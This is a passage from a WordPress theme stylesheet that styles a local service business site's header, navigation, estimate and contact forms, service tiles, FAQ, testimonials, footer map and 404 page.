	max-width: 100% !important;
}
.category #builder-module-52449ac681116 .loop-content {
	/*margin-top: 80px;*/
}
.category .custom-page-header .entry-header {
	/*padding-bottom: 120px;*/
}
.category .custom-page-header .entry-link {
	/*display: none;*/
}
.category .custom-map-background-wrapper {
	display: none;
}

.inner-wrapper {
	margin: 0 auto;
	max-width: 1200px;
	padding: 60px 0;
}

.header-logo {
	padding: 25px 0;
}
.header-phone {
	padding-top: 40px;
	font-size: 36px;
	font-weight: 700;
	line-height: 1;
	text-align: right;
}
.header-social {
	display: inline-block;
	color: #fff;
	font-size:36px;
}
.header-social:hover {
	color: #E6AB5F;
}
.header-social {
	margin-right: 15px;
}

.logo-white {
	display: none;
}

@media (min-width: 1025px) {
	.sticky {
		padding-top: 116px;
	}
	.home.sticky,
	#builder-layout-60050497f1c67.sticky,
	.error404.sticky {
		padding-top: 0;
	}

	.custom-header-background-wrapper {
		z-index: 9;
		top: 0;
		box-shadow: 4px 5px 7.36px 0.64px rgba(0, 0, 0, 0.5);
	}
	.home:not(.sticky) .custom-header-background-wrapper,
	#builder-layout-60050497f1c67:not(.sticky) .custom-header-background-wrapper,
	.error404:not(.sticky) .custom-header-background-wrapper {
		position: absolute;
		background-color: transparent;
		box-shadow: none;
	}
	.sticky .custom-header-background-wrapper {
		position: fixed;
		z-index: 9;
		top: 0;
		background-color: #fff;
	}
	.custom-mobile-menu-background-wrapper {
		position: absolute;
		z-index: 9;
		top: 40px;
		left: 320px;
		width: calc(100% - 680px);
		background-color: transparent;
	}
	.sticky .custom-mobile-menu-background-wrapper {
		position: fixed;
	}

	.custom-header-outer-wrapper {
		max-width: 100% !important;
		padding-left: 40px !important;
		padding-right: 40px !important;
	}
	.custom-mobile-menu-outer-wrapper {
		max-width: 100% !important;
		padding-left: 40px !important;
		padding-right: 40px !important;
	}
	
	.boom_bar-fixed-top-no_wpab .custom-header-background-wrapper {
		top: 46px;
	}
	.boom_bar-fixed-top-no_wpab .custom-mobile-menu-background-wrapper {
		top: 86px;
	}
	.boom_bar-fixed-top-no_wpab:not(.sticky):not(.home) .custom-header-background-wrapper {
		top: 0;
	}

	.home:not(.sticky) .header-logo {
		display: none;
	}
	#builder-layout-60050497f1c67:not(.sticky) .logo-main,
	.error404:not(.sticky) .logo-main {
		display: none;
	}
	#builder-layout-60050497f1c67:not(.sticky) .logo-white,
	.error404:not(.sticky) .logo-white {
		display: inline-block;
	}
	.home:not(.sticky) .header-social,
	.home:not(.sticky) .header-no,
	#builder-layout-60050497f1c67:not(.sticky) .header-social,
	#builder-layout-60050497f1c67:not(.sticky) .header-no,
	.error404:not(.sticky) .header-social,
	.error404:not(.sticky) .header-no {
		color: #fff;
	}
	.home:not(.sticky) .header-social:hover,
	.home:not(.sticky) .header-no:hover,
	#builder-layout-60050497f1c67:not(.sticky) .header-social:hover,
	#builder-layout-60050497f1c67:not(.sticky) .header-no:hover,
	.error404:not(.sticky) .header-social:hover,
	.error404:not(.sticky) .header-no:hover {
		color: var(--color-secondary);
	}
	
	#builder-layout-60050497f1c67:not(.sticky) .builder-module-navigation .menu > li > a,
	.error404:not(.sticky) .builder-module-navigation .menu > li > a {
		color: #fff;
	}
	#builder-layout-60050497f1c67:not(.sticky) .builder-module-navigation .current_page_item a,
	#builder-layout-60050497f1c67:not(.sticky) .builder-module-navigation .current-cat a,
	#builder-layout-60050497f1c67:not(.sticky) .builder-module-navigation .current-menu-item a,
	#builder-layout-60050497f1c67:not(.sticky) .builder-module-navigation .menu > li > a:hover,
	.error404:not(.sticky) .builder-module-navigation .current_page_item a,
	.error404:not(.sticky) .builder-module-navigation .current-cat a,
	.error404:not(.sticky) .builder-module-navigation .current-menu-item a,
	.error404:not(.sticky) .builder-module-navigation .menu > li > a:hover {
		color: var(--color-secondary);
	}

	.builder-module-navigation .menu > li:not(:last-child) > a:after {
		content: "";
		position: absolute;
		top: 15px;
		right: 0;
		width: 1px;
		height: 12px;
		background-color: var(--color-primary);
	}
	#builder-layout-60050497f1c67:not(.sticky) .builder-module-navigation .menu > li:not(:last-child) > a:after,
	.error404:not(.sticky) .builder-module-navigation .menu > li:not(:last-child) > a:after {
		background-color: #fff;
	}
}

@media (max-width: 1024px) {
	.custom-header-background-wrapper {
		/*position: static;*/
		/*top: 0;*/
		/*margin-bottom: 65px;*/
	}
	.custom-header-outer-wrapper .custom-header .builder-module-column-1-outer-wrapper.left {
		width: 100% !important;
	}
	.custom-header-outer-wrapper .custom-header .builder-module-column-2-outer-wrapper.right {
		width: 100% !important;
		margin-left: 0 !important;
	}
	#builder-module-5244708dea1f3 .builder-module-column-1-outer-wrapper.left,
	#builder-module-5244708dea1f3 .builder-module-column-2-outer-wrapper.right {
		float: none !important;
	}
	.header-logo {
		text-align: center;
	}
	.header-phone {
		display: none;
	}

	.custom-mobile-menu-background-wrapper {
		padding-left: 15px !important;
		padding-right: 15px !important;
		background-color: var(--color-primary);
	}
	.builder-module-navigation .menu > .current_page_item > a,
	.builder-module-navigation .menu > .current-cat > a,
	.builder-module-navigation .menu > .current-menu-item > a,
	.builder-module-navigation .menu > li > a:hover {
		background-color: transparent;
	}
}

.custom-slider-outer-wrapper {
	max-width: 100% !important;
}
.custom-map-outer-wrapper {
	max-width: 100% !important;
}

#html5-watermark {
	display: none !important;
}

.full-img {
	display: block;
	width: 100%;
	height: 100% !important;
	object-fit: cover;
}

.map-wrapper iframe {
	display: block;
	width: 100%;
	height: 780px;
}
.map-wrapper p {
	margin-bottom: 0;
}

.custom-page-header-background-wrapper {
	position: relative;
	height: 440px;
	padding: 200px 0 120px;
	background-image: url(/wp-content/uploads/2021/01/page-header-overlay.png), url(/wp-content/uploads/2021/01/page-header.jpg);
	background-repeat: no-repeat;
	background-position: right calc(50% + 480px) bottom, center;
	background-size: auto 100%, cover;
}
.custom-page-header-background-wrapper:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: calc(50% - 480px);
	height: 100%;
	background-color: var(--color-primary);
	/*background-image: url(/wp-content/uploads/2021/01/page-header-overlay.png);
	background-repeat: no-repeat;
	background-position: right calc(50% + 480px) bottom;
	background-size: auto 100%;*/
}
.custom-page-header-outer-wrapper {
	margin-left: 20px !important;
	max-width: calc(50% - 200px) !important;
}
.custom-page-header .entry-header {
	display: flex;
	justify-content: center;
}
.custom-page-header .entry-title {
	display: inline-block;
	position: relative;
	margin-bottom: 0;
	color: white;
	font-size: 40px;
	font-weight: 700;
	line-height: .8;
	text-transform: uppercase;
}
.custom-page-header .entry-title span {
	color: var(--color-secondary);
}
@media (max-width: 1024px) {
	.custom-page-header-background-wrapper {
		height: auto;
		padding: 80px 0;
		background-size: 0, cover;
	}
	.custom-page-header-background-wrapper:before {
		width: 100%;
		background-color: rgba(10, 12, 60, .4);
		background-image: none;
	}
	.custom-page-header-outer-wrapper {
		margin-left: 0 !important;
		max-width: 100% !important;
	}
	.custom-page-header .entry-title {
		font-size: 40px;
	}
}

.space-40 {
	clear: both;
	height: 40px;
}
@media (min-width: 992px) {
	.right-panel {
		float: right;
		width: 50%;
		padding-left: 40px;
	}
	.left-panel {
		float: left;
		width: 50%;
		padding-right: 40px;
	}
}
.interior-title {
	margin-top: 20px;
	margin-bottom: 20px;
	color: var(--color-primary);
	font-family: var(--font-secondary);
	font-size: 24px;
	font-weight: 700;
}
.interior-title a {
	color: var(--color-primary);
}
.cat-description {
	margin-top:40px!important;
	margin-bottom: 40px;
	padding: 0 60px;
}
.cat-description ul {
	display: flex;
	flex-wrap: wrap;
	list-style-type: none;
	margin-left: 0;
}
.cat-description li {
	position: relative;
	margin-bottom: 10px;
	width: 50%;
	padding-left: 40px;
}
.cat-description li:before {
	content: "";
	position: absolute;
	top: 5px;
	left: 10px;
	width: 10px;
	height: 10px;
	border-radius: 10px;
	background-color: var(--color-secondary);
}
.cat-description li h2,
.cat-description li h3 {
	margin: 0;
	font-size: 16px;
	line-height: 1.25;
}
.cat-description li a {
	color: var(--color-primary);
}
.cat-feature-wrap {
	background-color: var(--color-primary);
	color: #fff;
}
.cat-feature-inner {
	margin: 0 auto;
	max-width: 1200px;
	padding: 0 15px 40px;
}
.cat-feature-wrap .main-title {
	padding: 60px 0 40px;
	color: #fff;
	font-size: 36px;
	font-weight: 700;
	text-align: center;
}
.cat-feature-wrap ul {
	display: flex;
	flex-wrap: wrap;
	list-style-type: none;
	margin-left: 0;
}
.cat-feature-wrap li {
	position: relative;
	margin-bottom: 40px;
	width: 50%;
	padding-left: 100px;
	padding-right: 40px;
	background-image: url(/wp-content/uploads/2021/01/city-feature-bullet.png);
	background-position: left 20px center;
	background-repeat: no-repeat;
}
.cat-archive-inner {
	margin: 0 auto;
	max-width: 1200px;
	padding: 60px 15px 0;
}
.cat-loop {
	margin: 0 auto;
	max-width: 1200px;
	padding: 0 15px;
}
.cat-loop .interior-title {
	text-transform: uppercase;
}
@media (max-width: 992px) {
	.cat-description {
		padding: 0 15px;
	}
	.cat-description li {
		width: 100%;
	}
	.cat-feature-wrap li {
		width: 100%;
	}
}

.quote-button {
	display: none;
	position: fixed;
	z-index: 99999;
	top: calc(50% - 100px);
	right: 0;
	transform: rotateZ(-90deg) translateY(105px);
	padding: 5px 20px;
	border-radius: 10px 10px 0 0;
	background-color: var(--color-primary);
	color: #fff;
	font-size: 30px;
	font-weight: 300;
	transition: .3s;
	cursor: pointer;
}
.quote-button span {
	font-family: var(--font-secondary);
	font-size: 30px;
	font-weight: 700;
}
.quote-button.opened {
	transform: rotateZ(-90deg) translateY(-235px);
}
.quote-button.opened .closed {
	display: none;
}
.quote-button.opened .close {
	display: inline;
}
body:not(.home) .quote-button {
	display: block;
}
@media (min-width: 1025px) {
	.home.estimate-form .quote-button {
		display: block;
	}
}
@media (max-width: 1024px) {
	.quote-button {
		display: block;
		display: none;
		top: unset;
		bottom: 0;
		transform: none;
		padding: 20px;
		border-radius: 20px 0 0;
		line-height: 24px;
		text-align: center;
	}
	.quote-button.opened {
		bottom: 545px;
		transform: none;
	}
}

.custom-estimate-background-wrapper {
	display: none;
	position: fixed;
	z-index: 99999;
	top: calc(50% - 270px);
	right: -340px;
	width: 340px;
	padding: 20px !important;
	border-radius: 10px;
	box-shadow: 8px 7px 42.8065px 0.1935px rgba(0, 0, 0, 0.36);
	background-color: #fff;
	transition: .3s;
}
.custom-estimate-background-wrapper.opened {
	right: 0;
}
.custom-estimate .gform_wrapper textarea.medium {
	display: block;
	width: 300px !important;
	height: 120px;
	padding: 5px 4px;
}
.custom-estimate .gform_wrapper .gform_footer input[type="submit"] {
	margin-bottom: 0;
	width: 100%;
	padding: 20px 0;
	border: none;
	background-color: var(--color-primary);
	color: white;
	line-height: 1.5 !important;
	text-transform: uppercase;
}
.custom-estimate-wrapper li {
	font-size: 18px;
}
.custom-estimate .gform_wrapper li.gfield.gfield_error {
	padding: 0 !important;
	margin-bottom: 10px !important;
	border: none !important;
}
.custom-estimate .gform_wrapper.gform_validation_error .gform_body ul li.gfield.gfield_error:not(.gf_left_half):not(.gf_right_half) {
	width: 100% !important;
	max-width: 100% !important;
}
.custom-estimate .gform_wrapper li.gfield_error input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),
.quote-wrapper .gform_wrapper li.gfield_error textarea {
	display: block;
}
body:not(.home) .custom-estimate-background-wrapper {
	display: block;
}
@media (min-width: 1025px) {
	.home.estimate-form .custom-estimate-background-wrapper {
		display: block;
	}
}
@media (max-width: 1024px) {
	.custom-estimate-background-wrapper {
		top: unset;
		right: 0;
		bottom: -545px;
		border-radius: 10px 0 0;
	}
	.custom-estimate-background-wrapper.opened {
		top: unset;
		bottom: 0;
	}
}
.estimate-logo {
	text-align: center;
}
.estimate-title {
	margin-top: 10px;
	margin-bottom: 10px;
	color: var(--color-primary);
	font-size: 22px;
	font-weight: 700;
	text-transform: uppercase;
	text-align: center;
}


.custom-request-wrap {
	padding: 15px 10px 10px 15px;
	border: 1px solid #fff;
}
@media (min-width: 1025px) {
	.custom-request-background-wrapper {
		z-index: 3;
		margin-top: -230px;
		height: 230px;
		background-color: transparent;
	}
	.custom-request-outer-wrapper {
		max-width: 100% !important;
	}
	.custom-request-wrap {
		margin-left: 30px;
		width: 555px;
	}
}
.custom-request-title {
	margin-bottom: 0;
	color: #fff;
	font-size: 24px;
}
.custom-request-title span {
	display: block;
	color: var(--color-primary);
	font-family: var(--font-secondary);
	font-size: 44px;
	font-weight: 700;
}
.custom-request .gform_wrapper input[type=text], .custom-request .gform_wrapper input[type=email],
.custom-request .gform_wrapper input[type=tel], .custom-request .gform_wrapper textarea, .custom-request .gform_wrapper select {
	border: 1px solid #fff;
	border-radius: 3px;
	background-color: transparent;
	color: #fff;
	font-size: 12px !important;
	line-height: 22px !important;
	margin-bottom: 0 !important;
}
body .custom-request .gform_wrapper .gform_body select {
	background-color: transparent;
}
.custom-request .gform_wrapper select option {
	color: #333;
}
.custom-request .gform_wrapper input::-webkit-input-placeholder { color: #fff; }
.custom-request .gform_wrapper input::-moz-placeholder { color: #fff; }
.custom-request .gform_wrapper input:-ms-input-placeholder { color: #fff; }
.custom-request .gform_wrapper input:-moz-placeholder { color: #fff; }
.custom-request .gform_wrapper textarea::-webkit-input-placeholder { color: #fff; }
.custom-request .gform_wrapper textarea::-moz-placeholder { color: #fff; }
.custom-request .gform_wrapper textarea:-ms-input-placeholder { color: #fff; }
.custom-request .gform_wrapper textarea:-moz-placeholder { color: #fff; }

.custom-request .gform_wrapper {
	position: relative;
}
.custom-request .gform_wrapper .gform_body {
}
body .custom-request .gform_wrapper ul.gform_fields li.gfield {
	margin-bottom: 5px;
	padding-right: 5px;
}
@media (min-width: 1025px) {
	.custom-request .gform_wrapper ul li.gfield {
		float: left;
		clear: none;
		width: 33.33%;
	}
	.custom-request .gform_wrapper .gform_footer {
		position: absolute;
		bottom: 5px;
		right: 0;
		width: 66.66%;
	}
}
.custom-request .gform_wrapper .gform_footer {
	padding-right: 5px;
}
.custom-request .gform_wrapper .gform_footer input[type="submit"] {
	width: 100%;
	height: 30px;
	border: 1px solid #fff;
	border-radius: 3px;
	background-color: transparent;
	color: #fff;
	font-family: var(--font-secondary);
	font-size: 16px;
	font-weight: 700;
	text-transform: uppercase;
}
.custom-request .gform_wrapper .gform_footer input[type="submit"]:hover {
	border-color: var(--color-secondary);
	background-color: var(--color-secondary);
	color: var(--color-primary);
}
@media (max-width: 1024px) {
	.custom-request-background-wrapper {
		background-color: var(--color-primary);
	}
	.custom-request-wrap {
		margin: 20px auto;
		max-width: 500px;
	}
	.custom-request .gform_wrapper .gform_footer input[type="submit"] {
		border-color: var(--color-secondary);
		background-color: var(--color-secondary);
		color: var(--color-primary);
	}
}

.home-wrap {
	display: flex;
	flex-wrap: wrap;
	padding: 40px 0;
}
.home-content {
	width: 50%;
}
.home-content h1 {
	padding-left: 40px;
	background-image: url(/wp-content/uploads/2021/01/title-bullet.png);
	background-repeat: no-repeat;
	background-position: left center;
	font-size: 24px;
	line-height: 1;
	text-transform: uppercase;
}
.home-button {
	margin-top: 60px;
}
.home-button a {
	display: inline-block;
	padding: 10px 60px;
	border: 1px solid #000;
	color: #000;
}
.home-image {
	position: relative;
	width: 50%;
	padding-left: 60px;
}
.home-about {
	width: 100%;
}
.home-about-logo {
	position: absolute;
	z-index: 1;
	bottom: 10px;
	right: 10px;
}
@media (max-width: 1024px) {
	.home-wrap {
		padding: 50px 15px;
	}
	.home-content {
		margin: 0 auto;
		width: 100%;
		max-width: 500px;
	}
	.home-button {
		margin-top: 20px;
	}
	.home-image {
		margin: 20px auto 0;
		width: 100%;
		max-width: 500px;
		padding-left: 0;
	}
}

.service-wrap {
	display: flex;
	flex-wrap: wrap;
	padding-bottom: 150px;
}
.service-item {
	position: relative;
	margin-bottom: 16px;
	width: calc(50% - 8px);
	height: 475px;
}
.service-item:nth-child(2n) {
	margin-left: auto;
}
.service-title-wrap {
	display: flex;
	align-items: center;
	justify-content: center;
	background-color: var(--color-grey);
}
.service-title-wrap:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-image: url(/wp-content/uploads/2021/01/service-overlay1.png);
	background-repeat: no-repeat;
}
.service-title-inner {
	position: relative;
	width: 250px;
}
.service-main-title {
	font-size: 36px;
	font-weight: 700;
	line-height: 1;
}
.service-main-subtitle {
	color: var(--color-primary);
	font-size: 18px;
}
.service-image {
	position: relative;
	overflow: hidden;
	width: 100%;
	height: 100%;
}
.service-image:before {
	content: "";
	position: absolute;
	left: 0;
	bottom: 0;
	transform-origin: bottom left;
	width: 331px;
	height: 401px;
	background-image: url(/wp-content/uploads/2021/01/service-overlay.png);
	background-repeat: no-repeat;
	background-position: left bottom;
	transition: transform .4s;
}
.service-item:last-child .service-image:after {
	content: "";
	position: absolute;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	background-image: url(/wp-content/uploads/2021/01/service-overlay2.png);
	background-repeat: no-repeat;
	background-position: right bottom;
}
.service-title {
	position: absolute;
	left: 10px;
	bottom: 50px;
	margin: 0;
	color: #fff;
	font-size: 30px;
	line-height: 1;
	transition: .5s;
}
.service-title span {
	display: block;
	font-weight: 700;
}
.service-button {
	position: absolute;
	left: 10px;
	bottom: 10px;
	transition: .5s;
}
.service-button a {
	display: inline-block;
	width: 131px;
	height: 32px;
	padding-left: 5px;
	background-image: url(/wp-content/uploads/2021/01/service-button.png);
	color: var(--color-primary);
	font-size: 16px;
	line-height: 32px;
}
.service-item:hover .service-image:before {
	transform: scale(3.5);
	width: 100%;
	height: 100%;
}
.service-item:hover .service-title {
	bottom: 50%;
	left: 50%;
	transform: translate(-50%, -10px);
	text-align: center;
}
.service-item:hover .service-button {
	bottom: 50%;
	left: 50%;
	transform: translate(-50%, 30px);
}
.service-item:hover .service-button a {
	padding-left: 0;
	background-color: var(--color-secondary);
	text-align: center;
}
@media (max-width: 1024px) {
	.service-wrap {
		padding: 0 15px 50px;
	}
	.service-item {
		margin: 0 auto 20px;
		width: 100%;
		max-width: 500px;
	}
	.service-title-wrap {
		text-align: center;
	}
	.service-title-wrap:before {
		background-image: none;
	}
	.service-item:last-child .service-image:after {
		background-image: none;
	}
}

.custom-feature-background-wrapper {
	background-color: var(--color-primary);
}
.custom-feature-outer-wrapper {
	max-width: 100% !important;
}
.custom-feature-outer-wrapper,
.custom-feature,
.custom-feature .widget-wrapper {
	overflow: visible !important;
}
.feature-wrap {
	display: flex;
	flex-wrap: wrap;
}
.feature-image {
	position: relative;
	width: 40%;
}
.feature-image img {
	position: absolute;
	bottom: 0;
	max-width: 100%;
}
.feature-content {
	width: 60%;
	padding: 100px 40px 30px 80px;
}
.feature-main-title {
	margin-bottom: 80px;
	color: #fff;
	font-size: 36px;
	font-weight: 700;
	text-align: center;
}
.feature-list {
	display: flex;
	flex-wrap: wrap;
}
.feature-item {
	margin-bottom: 60px;
	width: 50%;
	min-height: 81px;
	padding: 0 80px;
	background-image: url(/wp-content/uploads/2021/01/feature-bullet.png);
	background-repeat: no-repeat;
	color: #fff;
	font-size: 16px;
	font-weight: 700;
	line-height: 1.8;
}
@media (max-width: 1024px) {
	.feature-image {
		order: 2;
		width: 100%;
	}
	.feature-content {
		order: 1;
		width: 100%;
		padding-top: 50px;
		padding-left: 40px;
	}
	.feature-image img {
		position: static;
		max-width: 300px;
	}
	.feature-main-title {
		margin-bottom: 40px;
	}
	.feature-item {
		margin: 0 auto 40px;
		width: 100%;
		max-width: 500px;
		padding-right: 0;
	}
}

.custom-faq-background-wrapper {
	padding: 60px 0 40px;
	background-color: #ebebeb;
	background-image: url(/wp-content/uploads/2021/01/home-faq.png);
	background-repeat: no-repeat;
	background-position: center;
	background-size: contain;
}
.faq-main-title {
	margin-bottom: 60px;
	font-size: 36px;
	text-align: center;
}
.faq-wrap {
	display: flex;
	flex-wrap: wrap;
}
.faq-item {
	margin: 0 10px;
	width: calc(33.33% - 20px);
	padding: 50px 50px 40px;
	background-color: #fff;
	text-align: center;
}
.faq-item:first-child {
	background-image: url(/wp-content/uploads/2021/01/faq-overlay1.png);
	background-repeat: no-repeat;
	background-position: left top;
}
.faq-item:last-child {
	background-image: url(/wp-content/uploads/2021/01/faq-overlay2.png);
	background-repeat: no-repeat;
	background-position: right bottom;
}
.faq-number {
	display: inline-block;
	margin-bottom: 40px;
	width: 60px;
	border: 2px solid #000;
	border-radius: 60px;
	font-size: 36px;
	font-weight: 700;
	line-height: 56px;
	text-align: center;
}
.faq-question {
	height: 60px;
	font-size: 18px;
	font-weight: 700;
	line-height: 1;
}
.faq-button {
	margin-top: 40px;
	text-align: center;
}
.faq-button a {
	display: inline-block;
	padding: 10px 40px;
	border: 1px solid #000;
	color: #000;
}
@media (max-width: 1024px) {
	.custom-faq-background-wrapper {
		padding-top: 40px;
		background-image: none;
	}
	.faq-main-title {
		margin-bottom: 30px;
	}
	.faq-wrap {
		margin: 0 auto;
		max-width: 500px;
	}
	.faq-item {
		margin-bottom: 20px;
		width: 100%;
	}
	.faq-item:first-child,
	.faq-item:last-child {
		background-image: none;
	}
}

.custom-testi-background-wrapper {
	margin-bottom: 15px;
	padding: 180px 0;
	background-color: #ebebeb;
}
.home .custom-testi-background-wrapper {
	margin-bottom: 0;
	background-color: #fff;
	background-image: url(/wp-content/uploads/2021/01/testimonial-overlay.png);
	background-repeat: no-repeat;
	background-position: right bottom;
	background-size: auto;
}
.review-item-inner {
	display: flex;
	flex-wrap: wrap;
}
.review-content {
	order: 2;
	width: 66.67%;
}
.review-meta {
	order: 1;
	width: 33.33%;
	min-height: 100px;
	padding-left: 130px;
	background-image: url(/wp-content/uploads/2021/01/testimonial-avatar.png);
	background-repeat: no-repeat;
}
.review-reviewer {
	display: block;
	margin-top: 25px;
	font-size: 15px;
	font-weight: 700;
	text-transform: uppercase;
}
.reviewer-info {
	font-size: 16px;
	font-weight: 300;
}
.review-content,
.review-content * {
	font-size: 24px;
}
.review-more a {
	font-size: 15px;
	font-weight: 700;
}
@media (max-width: 767px) {
	.custom-testi-background-wrapper {
		padding: 60px 0;
		background-image: none;
	}
	.review-meta {
		margin-bottom: 20px;
		width: 100%;
		padding-top: 100px;
		padding-left: 0;
		background-position: center top;
		text-align: center;
	}
	.review-content {
		width: 100%;
		padding: 0 15px;
		text-align: center;
	}
}

.custom-footer-outer-wrapper {
	max-width: 100% !important;
}
.footer-wrap {
	position: relative;
}
.footer-wrap:before {
	content: "";
	position: absolute;
	top: 0;
	right: 542px;
	width: 100%;
	height: 100%;
	background-image: url(/wp-content/uploads/2021/01/footer-overlay.png);
	background-repeat: no-repeat;
	background-position: right top;
}
.footer-wrap .map-wrapper {
	margin-left: auto;
	width: 1280px;
}
.footer-content {
	display: flex;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	align-items: center;
}
.footer-content:before {
	content: "";
	position: absolute;
	top: 0;
	right: 1191px;
	width: 100%;
	height: 100%;
	background-color: var(--color-primary);
}
.footer-content-inner {
	position: relative;
	margin-left: auto;
	margin-right: 1050px;
	width: 500px;
}
.footer-logo {
	float: left;
}
.footer-info {
	float: left;
	margin-left: 60px;
	color: #fff;
}
.footer-community {
	float: left;
	clear: both;
	margin-top: 80px;
}
.footer-button {
	float: left;
	clear: both;
	margin-top: 80px;
}
.footer-button a {
	display: inline-block;
	padding: 20px 40px;
	border-radius: 50px;
	background-color: var(--color-secondary);
	color: var(--color-primary);
	font-size: 18px;
	font-weight: 700;
	line-height: 1;
	text-align: center;
}
.subfooter-text {
	padding: 25px 0;
	color: var(--color-primary);
	font-size: 16px;
	text-align: center;
	text-transform: uppercase;
}
@media (max-width: 1570px) {
	.footer-wrap:before {
		right: 342px;
	}
	.footer-content:before {
		right: 991px;
	}
	.footer-content-inner {
		margin-right: 750px;
		width: 700px;
		padding-left: 20px;
	}
}
@media (max-width: 1280px) {
	.footer-wrap:before {
		background-image: none;
	}
	.footer-wrap .map-wrapper {
		width: 100%;
	}
	.map-wrapper iframe {
		height: 400px;
	}
	.footer-content {
		position: static;
		background-color: var(--color-primary);
	}
	.footer-content:before {
		background-color: transparent;
	}
	.footer-content-inner {
		margin-right: auto;
		width: 300px;
		padding: 60px 0 40px;
	}
	.footer-logo {
		margin-left: 40px;
	}
	.footer-info {
		clear: both;
		margin-top: 40px;
		margin-left: 0;
	}
	.footer-community {
		margin-top: 20px;
		margin-left: 30px;
	}
	.footer-button {
		margin-top: 40px;
	}
	.subfooter-text {
		padding-bottom: 80px;
	}
}

.interior-row {
	display: flex;
	flex-wrap: wrap;
	padding: 0 15px;
}
.interior-col h2:first-child {
	margin-top: 0;
}
.interior-ul {
	list-style: none;
	margin-bottom: 30px;
	margin-left: 20px;
}
.interior-ul li {
	margin-bottom: 10px;
	padding-left: 30px;
	background-image: url(/wp-content/uploads/2021/01/list-bullet.png);
	background-repeat: no-repeat;
	background-position: 0 6px;
	font-size: 18px;
	font-weight: 700;
}
.interior-ul li h2,
.interior-ul li h3 {
	margin: 0;
	font-size: inherit;
	line-height: inherit;
}
@media (min-width: 1025px) {
	.interior-row {
		margin: 0 -15px;
	}
	.interior-col {
		width: 50%;
		padding: 0 15px;
	}
}

#builder-module-5358add06aa15-outer-wrapper {
	max-width: 100% !important;
}
.contact-wrap {
	display: flex;
	flex-wrap: wrap;
	padding: 60px 0;
}
.contact-page-content {
	width: 50%;
	padding: 0 40px;
}
.contact-content {
	margin-bottom: 20px;
	padding: 100px 60px;
	background-color: var(--color-grey);
}
.contact-content p {
	font-size: 18px;
}
.contact-wrap .contact-page-title {
	font-size: 30px;
	font-weight: 700;
}
.contact-wrap .contact-page-subtitle {
	font-size: 24px;
}
.contact-page-form {
	width: 50%;
	padding-top: 40px;
	padding-right: 60px;
}
.contact-page-form .gform_wrapper ul.gform_fields li.gfield {
	margin-bottom: 20px;
}
.contact-page-form .gform_wrapper input,
.contact-page-form .gform_wrapper textarea,
.contact-page-form .gform_wrapper select {
	padding: 5px 10px !important;
	border-radius: 20px;
}
.contact-page-form .gfield_checkbox li {
	display: inline-block;
	width: 25%;
}
.contact-page-form .gform_wrapper ul.gform_fields #field_2_11,
.contact-page-form .gform_wrapper ul.gform_fields #field_2_6 {
	margin-bottom: 50px;
}
.contact-page-form .gform_wrapper ul.gform_fields #field_2_12,
.contact-page-form .gform_wrapper ul.gform_fields #field_2_13 {
	display: inline-block;
	margin-bottom: 40px;
	width: 50%;
}
.contact-page-form .gform_wrapper label.gfield_label {
	margin-bottom: 10px;
}
.contact-page-form .gform_wrapper .field_description_below .gfield_description {
	padding-top: 5px;
}
.contact-page-form .gform_wrapper .gform_footer input[type="submit"] {
	width: 100%;
	padding: 20px 0 !important;
	border: none;
	border-radius: 10px;
	background-color: var(--color-secondary);
	color: #fff;
	font-size: 30px;
	font-weight: 700;
	text-transform: uppercase;
}
@media (max-width: 1024px) {
	.contact-page-content {
		width: 100%;
		padding: 0 15px;
	}
	.contact-content {
		padding: 40px 20px;
	}
	.contact-map {
		display: none;
	}
	.contact-page-form {
		width: 100%;
		padding: 0 15px;
	}
}
@media (max-width: 767px) {
	.contact-page-form .gfield_checkbox li {
		display: inline-block;
		margin-bottom: 8px !important;
		width: 50%;
	}
	.contact-page-form .gform_wrapper ul.gform_fields #field_2_11,
	.contact-page-form .gform_wrapper ul.gform_fields #field_2_6,
	.contact-page-form .gform_wrapper ul.gform_fields #field_2_12,
	.contact-page-form .gform_wrapper ul.gform_fields #field_2_13 {
		margin-bottom: 20px;
	}
}

#builder-module-60050497f1c70-background-wrapper {
	background-image: url(/wp-content/uploads/2021/01/thankyou-bg.jpg);
}
.thank-wrap {
	display: flex;
	align-items: center;
	justify-content: center;
	height: 100vh;
	text-align: center;
}
.thank-text {
	margin-top: 10px;
	color: var(--color-secondary);
	font-size: 24px;
	font-weight: 700;
	line-height: normal;
}
@media (max-width: 767px) {
	.thank-wrap {
		height: auto;
		padding: 60px 15px;
	}
}

.error404 .custom-page-header-background-wrapper {
	display: none;
}
.error404 #builder-module-52449ac681116-background-wrapper {
	background-image: url(/wp-content/uploads/2021/01/404-bg.jpg);
}
.error404 #builder-module-52449ac681116 {
	padding: 0;
}
.error404-content {
	display: flex;
	align-items: center;
	margin: 0 auto;
	max-width: 1200px;
	height: 100vh;
}
.error404-inner {
	margin-top: 100px;
	margin-left: auto;
	width: 50%;
	text-align: center;
}
.error404-text {
	margin: 20px 0 40px;
	color: #fff;
	font-size: 30px;
	font-weight: 700;
}
.error404-button a {
	display: inline-block;
	padding: 20px 50px;
	border-radius: 5px;
	box-shadow: 7px 9px 20px 0 rgba(0, 0, 0, .4);
	background-color: var(--color-secondary);
	color: #fff;
	font-size: 24px;
	font-weight: 700;
}
@media (max-width: 1024px) {
	.error404-content {
		height: auto;
	}
	.error404-inner {
		margin-top: 60px;
		margin-bottom: 40px;
		width: 100%;
		padding: 0 15px;
	}
}

.category .custom-page-header .entry-title {
	font-size: 30px;
}

.faq-page {
	margin: 0 auto;
	max-width: 1200px;
	padding-top: 60px;
	padding-bottom: 60px;
}
.question-button-wrap {
	display: flex;
	flex-wrap: wrap;
	margin-bottom: 40px;
}
.question-button {
	display: flex;
	align-items: center;
	margin: 0 5px 10px;
	width: calc(25% - 10px);
	padding: 10px 15px;
	border-radius: 10px;
	background-color: var(--color-primary);
	color: #fff;
	font-size: 14px;
	transition: .2s;
	cursor: pointer;
}
.question-button:hover {
	background-color: var(--color-secondary);
}
.question-head {
	margin-top: 40px;
	margin-bottom: 10px;
	font-size: 24px;
	font-weight: 700;
	line-height: normal;
}
@media (max-width: 767px) {
	.question-button {
		width: calc(50% - 10px);
	}
}

/*.page-template-page-interior */#builder-module-52449ac681116-outer-wrapper {
	max-width: 100% !important;
}
